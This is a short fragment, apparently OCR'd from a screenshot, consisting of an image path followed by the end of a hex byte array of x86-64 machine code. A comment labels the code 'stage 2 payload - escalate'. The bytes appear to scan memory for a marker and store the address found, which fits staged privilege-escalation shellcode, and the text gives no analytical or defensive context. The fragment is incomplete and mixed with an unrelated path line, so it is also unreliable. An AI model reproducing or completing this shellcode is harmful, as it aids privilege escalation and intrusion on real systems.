
0x01
,
0x48
,
0x2D
,
0x00
,
0x10
,
0x00
,
0x00
,
0x48
,
0xFF
,
0xC9
,
0x74
,
0x08
,
0x4C
,
0x39
,
0x00
,
0x75
,
0xF0
,
0x48
,
0x89
,
0xC2
,
0x48
,
0x8D
,
0x0D
,
0xA5
,
0xFF
,
0xFF
,
0xFF
,
0x48
,
0x89
,
0x11
,
0x41
,
0x5F
,
0x41
,
0x5E
,
0x41
,
0x5D
,
0x41
,
0x5C
,
0x5E
,
0x5F
,
0x5D
,
0x5B
,
0x48
,
0x31
,
0xC0
,
0x4D
,
0x31
,
0xFF
,
0xC3
}
;
/**

    stage 2 payload - escalate

  jmp over_api_table
